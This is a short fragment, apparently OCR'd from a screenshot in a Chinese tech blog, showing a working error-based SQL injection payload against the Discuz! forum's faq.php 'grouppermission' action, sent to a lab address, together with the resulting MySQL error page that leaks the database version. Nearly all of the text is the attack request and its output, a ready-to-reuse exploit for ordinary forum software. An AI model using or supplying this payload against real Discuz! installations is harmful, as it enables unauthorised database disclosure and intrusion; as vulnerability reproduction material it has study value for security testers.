 Load URL
Split URL
Execute
http://192.168.1.3/faq.php?action=grouppermission&gids[99]=’ &gids[100][0]=) and (select 1 from (select
count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)%23
-
+
Enable Post data Enable Referrer
Discuz! info: MySQL Query Error
Time: 2018-10-21 4:47pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select
count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)#')
Error: Duplicate entry '5.0.51b-community-nt-log1' for key 1
Errno.: 1062
Similar error report has been dispatched to administrator before.
到 http://faq.comsenz.com 搜索此错误的解决方案
https://blog.csdn.net/huanghelouzi